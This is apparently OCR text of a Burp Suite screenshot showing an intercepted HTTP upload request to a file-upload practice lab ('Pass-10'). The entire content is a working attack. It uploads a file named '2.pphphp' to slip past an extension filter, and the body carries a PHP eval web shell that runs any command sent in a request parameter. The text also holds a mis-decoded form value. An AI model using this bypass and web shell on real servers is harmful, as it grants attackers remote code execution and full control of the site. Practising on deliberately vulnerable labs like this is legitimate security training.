 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------205697835410377487624246125026
8 Content-Length: 384
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------205697835410377487624246125026
15 Content-Disposition: form-data; name="upload_file"; filename="2.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------205697835410377487624246125026
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶